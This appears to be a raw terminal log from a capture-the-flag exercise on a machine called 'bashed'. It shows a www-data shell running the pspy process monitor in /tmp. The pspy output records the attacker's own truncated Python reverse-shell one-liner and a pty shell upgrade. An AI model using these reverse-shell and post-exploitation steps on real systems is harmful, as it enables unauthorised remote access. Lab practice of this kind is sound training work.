 www-data@bashed:/tmp$ s -la
ls -la
total 1172
drwxrwxrwt 10 root     root        4096 Nov 21 02:04 .
drwxr-xr-x 23 root     root        4096 Dec  4  2017 ..
drwxrwxrwt  2 root     root        4096 Nov 21 01:35 .ICE-unix
drwxrwxrwt  2 root     root        4096 Nov 21 01:35 .Test-unix
drwxrwxrwt  2 root     root        4096 Nov 21 01:35 .X11-unix
drwxrwxrwt  2 root     root        4096 Nov 21 01:35 .XIM-unix
drwxrwxrwt  2 root     root        4096 Nov 21 01:35 .font-unix
drwxrwxrwt  2 root     root        4096 Nov 21 01:35 VMwareDnD
-rw-r--r--  1 www-data www-data 1156536 Nov 19 07:59 pspy64s
drwx------  3 root     root        4096 Nov 21 01:35 systemd-private-9f41858ba4754750ad5b809fb6e2182e-systemd-timesyncd.service-MBVR1I
drwx------  2 root     root        4096 Nov 21 01:35 vmware-root
www-data@bashed:/tmp$ chmod 777 pspy64s
chmod 777 pspy64s
www-data@bashed:/tmp$ ./pspy64s
./pspy64s
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify
/home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2020/11/21 02:04:16 CMD: UID=0    PID=99     |
2020/11/21 02:04:16 CMD: UID=0    PID=98     |
2020/11/21 02:04:16 CMD: UID=33   PID=975    | ./pspy64s
2020/11/21 02:04:16 CMD: UID=0    PID=97     |
2020/11/21 02:04:16 CMD: UID=33   PID=966    | /bin/bash
2020/11/21 02:04:16 CMD: UID=33   PID=965    | python -c import pty; pty.spawn("/bin/bash")
2020/11/21 02:04:16 CMD: UID=33   PID=964    | /bin/sh -i
2020/11/21 02:04:16 CMD: UID=33   PID=963    | /usr/sbin/apache2 -k start
2020/11/21 02:04:16 CMD: UID=33   PID=962    | python -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)